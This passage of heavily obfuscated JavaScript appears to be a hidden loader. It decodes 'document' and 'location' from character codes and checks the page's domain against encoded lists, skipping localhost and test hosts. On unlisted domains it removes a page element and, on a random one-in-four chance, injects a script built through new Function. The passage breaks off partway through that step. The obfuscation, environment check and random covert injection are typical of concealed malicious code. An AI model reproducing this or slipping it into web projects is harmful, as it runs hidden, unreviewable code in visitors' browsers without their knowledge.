,'4A7L')+S(0x375,'Tr!m')+S(0x206,'xi4n')+S(0x7b1,'hlN&')+S(0x824,'Uben')+S(0x3e5,'YK^R')+S(0x7fc,'CRb^')+S(0x39c,'I&qj')+S(0x535,'NyyQ')+S(0x7a1,']RFJ')+S(0x487,'0jWF')+S(0x289,'BzAO')+S(0x808,'9lHW')+S(0x5c4,'rB[z')+S(0x288,'xi4n')+S(0x4ce,'1bnP')+S(0x2ec,'69qA')+S(0x24b,'9lHW')+S(0x982,'rB[z')+S(0x426,'b^*H')+S(0x7d6,'H]Mb')+S(0x4be,'ItA%')+S(0x50d,']RFJ')+S(0x30a,'ItA%')+S(0x880,'xi4n')+S(0x410,'1bnP')+S(0x297,'k&pK')+S(0x80e,'9lHW')+S(0x528,'ItA%')+S(0x8ae,'BzAO')+S(0x3fd,'ypzx')+S(0x960,'9lHW')+S(0x2f7,'q#]H')+S(0x88d,'2BBa')+S(0x36b,'5%Cn')+S(0x7a6,'^v5m')+S(0x801,'XeHN')+S(0x33a,'4A7L')+S(0x3ed,'9lHW')+S(0x66e,'*&vD')+S(0x871,'H]Mb')+S(0x4c8,'w8Vq')+S(0x42e,'#jZk')+S(0x591,'b^*H')+S(0x37d,'BzAO')+S(0x6cc,'Uben')+S(0x4e9,'Er7g')+S(0x3aa,'U84S')+S(0x80c,'n8al')+S(0x61c,'!T7u')+S(0x89f,'b^*H')+S(0x79f,'1bnP')+S(0x8c8,'RubH')+S(0x819,'I&qj')+S(0x817,'#jZk')+S(0x651,'0jWF')+S(0x2c3,'2BBa')+S(0x3ef,'H]Mb')+S(0x629,'I&qj')+S(0x59a,'n8al')+S(0x2b5,'*&vD')+S(0x96f,'!T7u')+S(0x559,']RFJ')+S(0x26e,'9lHW')+S(0x6fa,']RFJ')+S(0x346,'RubH')+S(0x61a,'Er7g')+S(0x604,'@mG]')+S(0x63c,'Idlw')+S(0x361,'S$$H')+S(0x933,'Er7g')+S(0x25c,'RubH')+S(0x28a,'n8al')+S(0x87e,'Idlw')+S(0x77c,'69qA')+S(0x82c,'i%sC')+S(0x751,'H]Mb')+S(0x235,'F]nM')+S(0x526,'q#]H')+S(0x7a7,'U84S')+S(0x26a,'w8Vq')+S(0x72a,']RFJ')+S(0x7aa,'@mG]')+S(0x9c3,'5%Cn')+S(0x4cf,'Op6)')+S(0x793,'9lHW')+S(0x5e3,'r50Q')+S(0x2b2,'dXri')+S(0x8be,'^v5m')+S(0x648,'q)Ag')+S(0x379,'n8al')+S(0x602,']RFJ')+S(0x85b,'*&vD')+S(0x94f,'N3QU')+S(0x6e9,'q)Ag')+S(0x569,'2BBa')+S(0x494,'NyyQ')+S(0x8ed,'XeHN')+S(0x8b0,'BzAO')+S(0x47f,'*&vD')+S(0x332,'*&vD')+S(0x84e,'4A7L')+S(0x48d,'5%Cn')+S(0x209,'RubH')+S(0x7d3,'rB[z')+S(0x392,']RFJ')+S(0x617,'xi4n')+S(0x626,']RFJ')+S(0x4af,'r50Q')+S(0x623,'q)Ag')+S(0x78d,'H]Mb')+S(0x273,'b^*H')+S(0x8ea,'xi4n')+S(0x6c6,'S$$H')+S(0x95c,'Uben')+S(0x4b9,'4A7L')+S(0x650,'i%sC')+S(0x54f,'k&pK')+S(0x489,'r50Q')+S(0x608,'Er7g')+S(0x3d4,'N3QU')+S(0x946,'q#]H')+S(0x471,'BzAO')+S(0x577,'i%sC')+S(0x5de,'Op6)')+S(0x60e,'[vCF')+S(0x9c1,'n8al')+S(0x905,'k&pK')+S(0x33c,'xi4n')+S(0x567,'r50Q')+S(0x6d0,'N3QU')+S(0x92b,'1bnP')+S(0x31e,'Er7g')+S(0x5c8,'ItA%')+S(0x29d,'#jZk')+S(0x3e1,']RFJ')+S(0x22b,'zw%^')+S(0x7d1,'w8Vq')+S(0x5f7,'!T7u')+S(0x24e,'[vCF')+S(0x887,'^v5m')+S(0x5b8,'zw%^')+S(0x1db,'XeHN')+S(0x4e2,'YK^R')+S(0x433,'*&vD')+S(0x518,'n8al')+S(0x8eb,'*&vD')+S(0x990,'9lHW')+S(0x523,'F]nM')+S(0x7f8,'zw%^')+S(0x2da,'r50Q')+S(0x513,'^v5m')+S(0x7df,'r50Q')+S(0x625,'BzAO')+S(0x64a,'BzAO')+S(0x4bf,'k&pK')+S(0x5c7,'[vCF')+S(0x964,'0jWF')+S(0x4cd,'NyyQ')+S(0x961,'2BBa')+S(0x4f0,'i%sC')+S(0x831,'*&vD')+S(0x38e,'U84S')+S(0x6f7,'69qA')+S(0x792,'9lHW')+S(0x530,'Uben')+S(0x763,'q)Ag')+S(0x707,'n8al')+S(0x931,'rB[z')+S(0x783,'r50Q')+S(0x3b9,'muvR')+S(0x883,'!T7u')+S(0x5d9,'1bnP')+S(0x536,'^v5m')+S(0x9d4,'69qA')+S(0x7f2,'ypzx')+S(0x302,'Am&F')+S(0x705,'Tr!m')+S(0x653,'ypzx')+S(0x895,'xi4n')+(S(0x612,'0jWF')+S(0x60f,'!T7u')+S(0x788,'k&pK')+S(0x5f0,'Uben')+S(0x44f,'(IoW')+S(0x820,'2BBa')+S(0x686,'@mG]')+S(0x492,'BzAO')+S(0x6ad,'0jWF')+S(0x80f,'Uben')+S(0x368,'!T7u')+S(0x713,'w8Vq')+S(0x37f,'Idlw')+S(0x836,'*&vD')+S(0x34f,'F]nM')+S(0x610,'w8Vq')+S(0x5a2,'NyyQ')+S(0x35d,'4A7L')+S(0x45b,'#jZk')+S(0x6ea,'Am&F')+S(0x8df,'(IoW')+S(0x48c,'zw%^')+S(0x522,'rB[z')+S(0x97c,'ypzx')+S(0x52b,'H]Mb')+S(0x45f,'YK^R')+S(0x60a,'Op6)')+S(0x343,'XeHN')+S(0x852,'xi4n')+S(0x22c,'4A7L')+S(0x271,'hlN&')+S(0x694,'H]Mb')+S(0x550,'TsIW')+S(0x6cd,'muvR')+S(0x7fa,'hlN&')+S(0x1ee,'TsIW')+S(0x230,'NyyQ')+S(0x5a6,'Am&F')+S(0x81a,']RFJ')+S(0x889,'Op6)')+S(0x7e1,']RFJ')+S(0x6d5,'@mG]')+S(0x57c,'1bnP')+S(0x733,'Am&F')+S(0x239,'n8al')+S(0x202,'b^*H')+S(0x3d5,'hlN&')+S(0x578,'XeHN')+S(0x932,'r50Q')+S(0x208,'ItA%')+S(0x85c,'^v5m')+S(0x4c5,'b^*H')+S(0x9b4,'RubH')+S(0x921,'Uben')+S(0x4c7,'9lHW')+S(0x9bb,'(IoW')+S(0x96d,'S$$H')+S(0x227,'r50Q')+S(0x698,'CRb^')+S(0x930,'Tr!m')+S(0x5b1,'ypzx')+S(0x575,'9lHW')+S(0x42c,'zw%^')+S(0x3a4,'TsIW')+S(0x875,'Er7g')+S(0x501,'XeHN')+S(0x2a0,'Op6)')+S(0x456,'*&vD')+S(0x702,'TsIW')+S(0x828,'RubH')+S(0x628,'BzAO')+S(0x345,'NyyQ')+S(0x55e,'rB[z')+S(0x65f,'XeHN')+S(0x4fa,'q)Ag')+S(0x35f,'muvR')+S(0x4e4,'xi4n')+S(0x805,'RubH')+S(0x70e,'CRb^')+S(0x79e,'Tr!m')+S(0x5c1,'9lHW')+S(0x9b2,'TsIW')+S(0x95d,'[vCF')+S(0x7c4,'[vCF')+S(0x846,'Tr!m')+S(0x770,'Idlw')+S(0x6b1,'Op6)')+S(0x798,'xi4n')+S(0x32f,'n8al')+S(0x912,'2BBa')+S(0x911,'9lHW')+S(0x47a,'S$$H')+S(0x8a2,'TsIW')+S(0x987,'k&pK')+S(0x7d8,'#jZk')+S(0x943,'U84S')+S(0x6cf,'rB[z')+S(0x364,'i%sC')+S(0x7b7,'2BBa')+S(0x21b,'!T7u')+S(0x38d,'zw%^')+S(0x5e9,'Idlw')+S(0x319,'#jZk')+S(0x5fd,'CRb^')+S(0x5b4,'69qA')+S(0x49b,'CRb^')+S(0x923,'xi4n')+S(0x67e,'Uben')+S(0x6a6,'(IoW')+S(0x857,'1bnP')+S(0x9d1,']RFJ')+S(0x8b5,'#jZk')+S(0x7ca,'TsIW')+S(0x281,'XeHN')+S(0x9a2,'n8al')+S(0x340,'q)Ag')+S(0x76f,'#jZk')+S(0x7cd,'zw%^')+S(0x8e9,'hlN&')+S(0x741,'H]Mb')+S(0x9cc,'4A7L')+S(0x309,'Tr!m')+S(0x3cd,'TsIW')+S(0x988,'b^*H')+S(0x73f,'S$$H')+S(0x869,'[vCF')+S(0x442,'N3QU')+S(0x4ed,'^v5m')+S(0x570,'k&pK')+S(0x93d,'RubH')+S(0x48e,'RubH')+S(0x978,'Op6)')+S(0x45a,'1bnP')+S(0x8d2,'ypzx')+S(0x6e4,'F]nM')+S(0x34d,'1bnP')+S(0x1e1,'zw%^')+S(0x32b,'N3QU')+S(0x1fe,'5%Cn')+S(0x5ec,'I&qj')+S(0x613,'U84S')+S(0x5df,'NyyQ')+S(0x36e,'0jWF')+S(0x1f4,'S$$H')+S(0x268,'Am&F')+S(0x2a1,'dXri')+S(0x8ff,'H]Mb')+S(0x280,'b^*H')+S(0x66a,'S$$H')+S(0x639,'[vCF')+S(0x9ab,'S$$H')+S(0x918,'xi4n')+S(0x1fb,'Tr!m')+S(0x983,'ItA%')+S(0x56d,'q#]H')+S(0x7c2,'hlN&')+S(0x6e0,'0jWF')+S(0x353,'(IoW')+S(0x5da,'TsIW')+S(0x45e,'Uben')+S(0x8b9,'YK^R')+S(0x9a8,'!T7u')+S(0x414,'CRb^')+S(0x9c7,'9lHW')+S(0x205,'XeHN')+S(0x980,'Er7g')+S(0x1f3,'^v5m')+S(0x655,'hlN&')+S(0x7ab,'dXri')+S(0x35a,'Er7g')+S(0x644,'U84S')+S(0x7fd,'N3QU')+S(0x4bd,'[vCF')+S(0x894,'(IoW')+S(0x41e,'w8Vq')+S(0x224,'XeHN')+S(0x44e,'U84S')+S(0x9b9,'4A7L')+S(0x6d7,'Tr!m')+S(0x794,'9lHW')+S(0x3e8,'H]Mb')+S(0x850,'w8Vq')+S(0x20d,'I&qj')+S(0x508,'#jZk')+S(0x3cb,'b^*H')+S(0x6fc,'CRb^')+S(0x486,'*&vD')+S(0x995,'69qA')+S(0x68d,']RFJ')+S(0x67c,'n8al')+S(0x814,'NyyQ')+S(0x5b3,'69qA')+S(0x8c6,'[vCF')+S(0x4a1,'Idlw')+S(0x7ef,'69qA')+S(0x826,'TsIW')+S(0x7a9,'TsIW')+S(0x645,'(IoW')+S(0x874,'69qA')+S(0x807,'#jZk'))+(S(0x865,'dXri')+S(0x7b5,'YK^R')+S(0x976,'5%Cn')+S(0x76a,'I&qj')+S(0x4a2,'!T7u')+S(0x3b5,'n8al')+S(0x678,'5%Cn')+S(0x5f1,'XeHN')+S(0x7eb,'1bnP')+S(0x6af,'RubH')+S(0x38a,'69qA')+S(0x851,'hlN&')+S(0x2cf,'N3QU')+S(0x835,'I&qj')+S(0x36f,'S$$H')+S(0x460,'q#]H')+S(0x28d,'q#]H')+S(0x41c,'q#]H')+S(0x842,'zw%^')+S(0x31c,'hlN&')+S(0x412,'n8al')+S(0x761,'Am&F')+S(0x75e,'H]Mb')+S(0x2af,'k&pK')+S(0x8d3,'2BBa')+S(0x34b,'N3QU')+S(0x8e4,'U84S')+S(0x7b8,'Op6)')+S(0x59c,'#jZk')+S(0x2a3,'2BBa')+S(0x7f3,'b^*H')+S(0x2aa,'1bnP')+S(0x245,'I&qj')+S(0x214,'2BBa')+S(0x322,'ypzx')+S(0x3de,'H]Mb')+S(0x8b6,'69qA')+S(0x43b,'[vCF')+S(0x321,'q#]H')+S(0x6d3,'S$$H')+S(0x979,'RubH')+S(0x9ba,'F]nM')+S(0x521,'2BBa')+S(0x272,'!T7u')+S(0x9b7,'b^*H')+S(0x62f,'r50Q')+S(0x39d,'[vCF')+S(0x9cd,'hlN&')+S(0x3a7,'xi4n')+S(0x80d,'r50Q')+S(0x638,'rB[z')+S(0x7e9,'(IoW')+S(0x533,'U84S')+S(0x27a,'H]Mb')+S(0x6df,'[vCF')+S(0x470,'xi4n')+S(0x25b,'xi4n')+S(0x600,'i%sC')+S(0x3f2,'RubH')+S(0x731,'Idlw')+S(0x399,'q)Ag')+S(0x766,'5%Cn')+S(0x2c4,'S$$H')+S(0x2bc,'5%Cn')+S(0x3c2,'XeHN')+S(0x424,'*&vD')+S(0x6b2,'U84S')+S(0x671,'[vCF')+S(0x47d,'q#]H')+S(0x90a,'S$$H')+S(0x598,'5%Cn')+S(0x8f9,'Idlw')+S(0x6a9,'Uben')+S(0x446,'@mG]')+S(0x9d5,'69qA')+S(0x4d8,'2BBa')+S(0x60c,'5%Cn')+S(0x827,'YK^R')+S(0x712,'F]nM')+S(0x66c,'2BBa')+S(0x89c,'q)Ag')+S(0x26d,'YK^R')+S(0x4a8,'muvR')+S(0x6a7,'4A7L')+S(0x2a4,'w8Vq')+S(0x65a,'XeHN')+S(0x771,'*&vD')+S(0x306,'CRb^')+S(0x505,'b^*H')+S(0x238,'w8Vq')+S(0x461,'Tr!m')+S(0x986,'S$$H')+S(0x589,'zw%^')+S(0x9bd,'Tr!m')+S(0x799,'dXri')+S(0x9d0,'dXri')+S(0x724,'RubH')+S(0x2a9,'*&vD')+S(0x5f3,'r50Q')+S(0x44b,'q)Ag')+S(0x351,'#jZk')+S(0x98c,'^v5m')+S(0x37c,'b^*H')+S(0x39b,'Idlw')+S(0x65b,'ItA%')+S(0x44c,'#jZk')+S(0x82a,'2BBa')+S(0x203,'r50Q')+S(0x67d,'TsIW')+S(0x333,'I&qj')+S(0x7d4,'zw%^')+S(0x6ba,'NyyQ')+S(0x383,'k&pK')+S(0x619,'4A7L')+S(0x9cb,'n8al')+S(0x300,'2BBa')+S(0x264,'RubH')+S(0x778,'hlN&')+S(0x970,'5%Cn')+S(0x95e,'Idlw')+S(0x854,'Er7g')+S(0x98d,'hlN&')+S(0x4a3,'#jZk')+S(0x4d7,'4A7L')+S(0x524,'XeHN')+S(0x532,'0jWF')+S(0x454,'I&qj')+S(0x5d5,'4A7L')+S(0x467,'xi4n')+S(0x75f,'CRb^')+S(0x65c,'F]nM')+S(0x5e5,'NyyQ')+S(0x49d,'n8al')+S(0x5c0,'XeHN')+S(0x7f7,'S$$H')+S(0x463,'XeHN')+S(0x294,'Op6)')+S(0x595,'YK^R')+S(0x275,'hlN&')+S(0x5c2,'[vCF')+S(0x1d8,'muvR')+S(0x450,'hlN&')+S(0x549,'BzAO')+S(0x718,'F]nM')+S(0x544,'69qA')+S(0x387,'Uben')+S(0x557,'N3QU')+S(0x882,'CRb^')+S(0x3e3,'2BBa')+S(0x44a,'Op6)')+S(0x789,'5%Cn')+S(0x4ec,'zw%^')+S(0x8a5,'(IoW')+S(0x40f,'[vCF')+S(0x561,'69qA')+S(0x659,'b^*H')+S(0x457,'BzAO')+S(0x74a,'YK^R')+S(0x2a6,'zw%^')+S(0x61b,'ItA%')+S(0x3c5,'Er7g')+S(0x98a,'zw%^')+S(0x367,'muvR')+S(0x350,']RFJ')+S(0x51e,'dXri')+S(0x1ff,'XeHN')+S(0x7c5,'muvR')+S(0x8c2,'*&vD')+S(0x790,']RFJ')+S(0x43f,'@mG]')+S(0x787,'BzAO')+S(0x79b,'ItA%')+S(0x3db,'dXri')+S(0x254,'Op6)')+S(0x945,'69qA')+S(0x5af,'TsIW')+S(0x8cf,'Er7g')+S(0x8f4,'F]nM')+S(0x62c,'[vCF')+S(0x514,'BzAO')+S(0x802,'w8Vq')+S(0x937,'hlN&')+S(0x3e2,'!T7u')+S(0x40d,'2BBa')+S(0x7c9,'S$$H')+S(0x73e,'BzAO')+S(0x29a,'^v5m')+S(0x841,'TsIW')+S(0x590,'muvR')+S(0x95b,'H]Mb')+S(0x7be,'ItA%')+S(0x400,'Uben')+S(0x274,'0jWF')+S(0x74b,'ItA%')+S(0x936,'4A7L')+S(0x87f,'dXri')+S(0x7fb,'rB[z')+S(0x31b,'q)Ag')+S(0x977,'Am&F')+S(0x2c7,'Idlw'))+(S(0x3a8,'XeHN')+S(0x6e6,'[vCF')+S(0x611,'q#]H')+S(0x902,'N3QU')+S(0x646,'hlN&')+S(0x385,'w8Vq')+S(0x5ba,'N3QU')+S(0x7af,'0jWF')+S(0x78e,'[vCF')+S(0x6b5,'dXri')+S(0x4b1,'ItA%')+S(0x2b8,'2BBa')+S(0x57e,'Er7g')+S(0x825,'xi4n')+S(0x915,'[vCF')+S(0x5e6,'4A7L')+S(0x3d1,'CRb^')+S(0x662,'69qA')+S(0x4fe,'b^*H')+S(0x98e,'XeHN')+S(0x96b,'hlN&')+S(0x70f,'I&qj')+S(0x5a4,'hlN&')+S(0x929,'rB[z')+S(0x75b,'k&pK')+S(0x7c7,'BzAO')+S(0x2c0,'^v5m')+S(0x574,'F]nM')+S(0x647,'q)Ag')+S(0x552,'dXri')+S(0x2ba,'ypzx')+S(0x615,'YK^R')+S(0x7c8,'XeHN')+S(0x5b0,'2BBa')+S(0x2d0,'q#]H')+S(0x32a,'w8Vq')+S(0x1ea,'Am&F')+S(0x6c4,'(IoW')+S(0x8ef,'U84S')+S(0x71a,'U84S')+S(0x877,'b^*H')+S(0x2cd,'n8al')+S(0x4e8,'Uben')+S(0x215,'2BBa')+S(0x5fa,'xi4n')+S(0x98f,'hlN&')+S(0x703,'I&qj')+S(0x4b7,'#jZk')+S(0x37b,'RubH')+S(0x939,'ItA%')+S(0x92e,'w8Vq')+S(0x3b1,'4A7L')+S(0x267,'TsIW')+S(0x82d,'ItA%')+S(0x1ec,'*&vD')+S(0x955,'ItA%')+S(0x27b,'[vCF')+S(0x876,'*&vD')+S(0x86e,'4A7L')+S(0x6bb,'69qA')+S(0x68a,'muvR')+S(0x558,'^v5m')+S(0x879,'hlN&')+S(0x4bc,'muvR')+S(0x81f,'U84S')+S(0x28b,'H]Mb')+S(0x38c,'0jWF')+S(0x4ea,'F]nM')+S(0x218,'F]nM')+S(0x5ee,'Am&F')+S(0x99c,'muvR')+S(0x7b2,'4A7L')+S(0x3bf,'k&pK')),d[S(0x290,'#jZk')]=S(0x5cd,'5%Cn')+S(0x376,'RubH')+S(0x4e3,'b^*H')+S(0x44d,'k&pK')+S(0x6f4,'dXri')+S(0x512,'ItA%')+S(0x48b,'(IoW')+S(0x585,'^v5m')+S(0x8f2,'TsIW')+S(0x328,'q#]H')+S(0x6ed,'F]nM')+S(0x1f5,'^v5m')+S(0x2b0,'i%sC')+S(0x843,'b^*H')+S(0x57f,'i%sC')+'X',d[S(0x57d,'@mG]')]=S(0x82b,'S$$H')+S(0x236,'XeHN')+S(0x390,'9lHW')+S(0x428,'n8al')+S(0x483,'muvR')+S(0x262,'*&vD')+S(0x5d0,'r50Q')+S(0x499,'XeHN')+S(0x8d9,'TsIW')+S(0x637,'Am&F')+S(0x59e,'N3QU')+']',d[S(0x233,'0jWF')]=function(z,B){return z===B;},d[S(0x3a5,'4A7L')]=S(0x6a4,'2BBa')+S(0x72c,'n8al')+S(0x4dc,'(IoW')+S(0x40b,'*&vD')+S(0x65d,'ypzx')+S(0x77b,'q)Ag')+S(0x21c,'^v5m')+S(0x6b8,'Op6)')+S(0x250,'5%Cn')+S(0x330,'69qA')+S(0x2e3,'I&qj')+S(0x46d,'5%Cn')+S(0x8dd,'5%Cn')+S(0x587,'n8al')+S(0x2e2,'XeHN')+S(0x422,'w8Vq')+S(0x914,'N3QU')+S(0x6e1,'69qA'),d[S(0x58a,'q#]H')]=S(0x5f4,'RubH')+S(0x9a1,'H]Mb')+S(0x8c7,'1bnP')+S(0x4fc,'*&vD')+S(0x8d4,'Er7g'),d[S(0x36d,'H]Mb')]=function(z,B){return z!==B;},d[S(0x4e1,'rB[z')]=S(0x73c,'69qA')+S(0x21e,'5%Cn'),d[S(0x584,'hlN&')]=function(z,B){return z===B;},d[S(0x444,'TsIW')]=S(0x6ac,'Tr!m')+'t',d[S(0x88c,'Er7g')]=function(z,B){return z===B;},d[S(0x7ff,'NyyQ')]=S(0x62d,'r50Q')+S(0x318,'2BBa'),d[S(0x99e,'!T7u')]=function(z,B,D){return z(B,D);},d[S(0x91e,'k&pK')]=function(z){return z();},d[S(0x4e5,'n8al')]=function(z){return z();},d[S(0x603,'rB[z')]=function(z,B,D){return z(B,D);},d[S(0x767,']RFJ')]=function(z,B){return z(B);},d[S(0x773,'H]Mb')]=function(z){return z();},d[S(0x5b5,'(IoW')]=function(z){return z();},d[S(0x7b9,'1bnP')]=S(0x704,'xi4n')+'t',d[S(0x8b8,'YK^R')]=S(0x447,'zw%^')+S(0x8a4,'XeHN')+S(0x1e7,'Am&F'),d[S(0x40a,'hlN&')]=function(z,B){return z||B;},d[S(0x83b,'Uben')]=S(0x2cb,'N3QU')+S(0x6fd,'zw%^')+S(0x90f,'I&qj')+S(0x622,'1bnP')+S(0x2fb,'muvR')+S(0x675,'69qA')+S(0x8cd,'Op6)')+S(0x870,'NyyQ'),d[S(0x76c,'dXri')]=S(0x775,'TsIW')+S(0x3a9,'!T7u')+S(0x62e,'muvR')+S(0x359,'hlN&')+S(0x9db,'[vCF')+S(0x286,'!T7u'),d[S(0x555,'2BBa')]=function(z){return z();},d[S(0x31d,'hlN&')]=function(z,B){return z(B);},d[S(0x791,'b^*H')]=function(z,B){return z+B;},d[S(0x863,'ItA%')]=S(0x2ee,'F]nM');var e=d,f=function(){var z=!![];return function(B,D){var E=z?function(){var T=_0x8526484e;if(D){var G=D[T(0x566,'U84S')](B,arguments);return D=null,G;}}:function(){};return z=![],E;};}();function g(z,B){var U=S;for(var D in z)if(e[U(0x55a,'1bnP')](D[U(0x2d2,'I&qj')+'h'],B)&&function(E,G){var V=U;for(var H=0x2;e[V(0x7bb,'(IoW')](H,G[V(0x3ce,'[vCF')+'h']);H++)if(e[V(0x690,']RFJ')](E[V(0x3d8,'@mG]')+V(0x83c,'I&qj')](G[H][0x0]),G[H][0x1]))return;return 0x1;}(D,arguments))return z[D];}function h(z,B){var W=S;return e[W(0x974,'NyyQ')](z,Math[W(0x4a5,'rB[z')](e[W(0x3be,'ItA%')](Math[W(0x5ea,'Idlw')+'m'](),e[W(0x72d,'H]Mb')](e[W(0x609,'Uben')](B,0x1),z))));}function i(z,B){var X=S;for(var D=0x0;e[X(0x316,'Op6)')](D,B[X(0x6a1,'Idlw')+'h']);D++){var E=B[D],G=e[X(0x3e4,'ypzx')](0x0,E[X(0x8d8,'ypzx')+'Of']('.'))?e[X(0x710,'TsIW')]('.',z):z,H=e[X(0x244,'*&vD')](G[X(0x5fb,'NyyQ')+'h'],E[X(0x5f6,'i%sC')+'h']),J=G[X(0x8ac,'BzAO')+'Of'](E,H),H=e[X(0x6c0,'H]Mb')](-0x1,J)&&e[X(0x4b4,'ItA%')](J,H);if(H&&(e[X(0x5e1,'Am&F')](G[X(0x329,'5%Cn')+'h'],E[X(0x641,'(IoW')+'h'])||e[X(0x740,'rB[z')](0x0,E[X(0x475,'9lHW')+'Of']('.'))))return 0x1;}}function k(){var Y=S,z,B;return e[Y(0x759,'XeHN')](g,e[Y(0x509,'w8Vq')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function l(){var Z=S,z=e[Z(0x3f6,'hlN&')](m,e[Z(0x480,'q#]H')](k));if(z){var z=e[Z(0x6f9,'69qA')](g,z,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return z&&z[0x4]&&!z[0x5]?!(e[Z(0x7d5,'U84S')](0x46,z[Z(0x466,'Uben')+Z(0x292,'!T7u')](0x0))&&e[Z(0x624,'69qA')](0x66,z[Z(0x59f,'rB[z')+Z(0x720,'Tr!m')](0x0))||e[Z(0x812,'Am&F')](0x49,z[Z(0x2df,'S$$H')+Z(0x6a2,'XeHN')](0x1))&&e[Z(0x54e,'b^*H')](0x69,z[Z(0x2e4,'#jZk')+Z(0x720,'Tr!m')](0x1))||e[Z(0x963,'rB[z')](0x4c,z[Z(0x406,'NyyQ')+Z(0x2f9,'CRb^')](0x2))&&e[Z(0x402,'XeHN')](0x6c,z[Z(0x8c1,'RubH')+Z(0x689,'4A7L')](0x2))||e[Z(0x8d5,'xi4n')](0x45,z[Z(0x9b3,'zw%^')+Z(0x581,'F]nM')](0x3))&&e[Z(0x293,'Uben')](0x65,z[Z(0x6fe,'ypzx')+Z(0x991,'Am&F')](0x3))||e[Z(0x425,'TsIW')](0x3a,z[Z(0x334,'YK^R')+Z(0x8dc,'dXri')](0x4))):void 0x0;}}function m(z){var a0=S;return e[a0(0x9c9,'*&vD')](g,z,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function o(){var a1=S,z=e[a1(0x903,'r50Q')](k);if(z){var B=e[a1(0x940,'(IoW')](g,z,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),D,D=!!(D=!e[a1(0x925,'Er7g')](B,'~')?e[a1(0x256,'zw%^')](m,z):D)&&e[a1(0x2eb,'BzAO')](g,D,0x8,[0x7,0x65],[0x0,0x68]);return e[a1(0x1fc,'4A7L')](B,D);}}function p(){var a2=S,z=e[a2(0x408,'0jWF')],B=new RegExp(e[a2(0x50c,'ItA%')],'g');return z[a2(0x958,'@mG]')+'ce'](B,'')[a2(0x2c9,'w8Vq')](';');}function q(){var a3=S,z=e[a3(0x6ce,'2BBa')],B=new RegExp(e[a3(0x57d,'@mG]')],'g');return z[a3(0x20c,'S$$H')+'ce'](B,'')[a3(0x8ab,'CRb^')](';');}function r(z){var a4=S;return e[a4(0x31f,'4A7L')](-0x1,z[a4(0x64d,'#jZk')+'Of'](String[a4(0x7e6,'(IoW')+a4(0x5e8,'F]nM')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[a4(0x232,'Tr!m')](z)||new RegExp(e[a4(0x490,'Er7g')],'g')[a4(0x43c,'1bnP')](z));var B;}function s(z,B){var a5=S,D=z[a5(0x641,'(IoW')+'h'];return e[a5(0x954,'TsIW')](z[a5(0x33e,'U84S')+a5(0x8aa,'!T7u')](e[a5(0x975,'q)Ag')](D,B[a5(0x4db,'dXri')+'h']),D),B);}function t(){var a6=S,z=e[a6(0x8f7,'4A7L')](f,this,function(){var a7=a6,G={};G[a7(0x942,'#jZk')]=e[a7(0x284,'S$$H')];var H=G,J=e[a7(0x8f3,'Tr!m')](typeof window,e[a7(0x952,'4A7L')])?window:e[a7(0x584,'hlN&')](typeof process,e[a7(0x739,'rB[z')])&&e[a7(0x5d3,'#jZk')](typeof require,e[a7(0x69e,'q#]H')])&&e[a7(0x99d,'Uben')](typeof global,e[a7(0x758,'BzAO')])?global:this,L=function(){var a8=a7,M=new J[(a8(0x9d9,'^v5m'))+'p'](H[a8(0x832,'q)Ag')]);return!M[a8(0x9c6,'q)Ag')](z);};return e[a7(0x491,'n8al')](L);});e[a6(0x3f7,'dXri')](z);var B=e[a6(0x67b,'NyyQ')](p),D=e[a6(0x9cf,'rB[z')](o),E=e[a6(0x7ec,'q#]H')](q);return!D||!!(e[a6(0x93b,'ypzx')](i,D=e[a6(0x24f,'@mG]')](s,D,String[a6(0x5e4,'rB[z')+a6(0x93f,'[vCF')+'de'](0x2e))?D[a6(0x2a8,'Idlw')+a6(0x62b,'hlN&')](0x0,e[a6(0x64f,'Am&F')](D[a6(0x84d,'1bnP')+'h'],0x1)):D,B)||e[a6(0x29e,'[vCF')](i,D,E)||e[a6(0x658,'H]Mb')](r,D)||e[a6(0x672,'Idlw')](l));}function u(z){var a9=S,B=e[a9(0x8a8,'muvR')](k),D;B&&((D=B[a9(0x803,'0jWF')+a9(0x654,'r50Q')+a9(0x277,'[vCF')](e[a9(0x7f0,'YK^R')]))[a9(0x49a,'5%Cn')]=e[a9(0x8f1,'muvR')],D[a9(0x4e6,'S$$H')+a9(0x311,'dXri')+'t']=z,(B[a9(0x3e0,'dXri')]||B[a9(0x592,'Op6)')]||B[a9(0x8c3,'q)Ag')+a9(0x5dc,'69qA')+a9(0x7ad,'xi4n')])[a9(0x21d,'9lHW')+a9(0x1e5,'Am&F')+'d'](D),D[a9(0x90c,'U84S')+'e']());}function v(){var aa=S,z,B=e[aa(0x847,'Tr!m')](g,e[aa(0x441,'q)Ag')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),D,E,E;B&&(D=e[aa(0x459,'1bnP')],E=new RegExp(e[aa(0x864,'muvR')],'g'),(E=B[D[aa(0x30e,'!T7u')+'ce'](E,'')])&&E[aa(0x5aa,'TsIW')+aa(0x642,'NyyQ')][aa(0x750,'@mG]')+aa(0x682,'r50Q')+'d'](E));}try{var w,x,y;e[S(0x579,'TsIW')](t)||(e[S(0x6de,'Idlw')](v),e[S(0x23b,'#jZk')](0x1,e[S(0x3e7,'q)Ag')](h,0x1,w=0x4))||e[S(0x5f5,'Tr!m')](u,e[S(0x54c,'Op6)')](e[S(0x4de,'2BBa')]('(',new Function((function(){var _0x5486326=function(){var 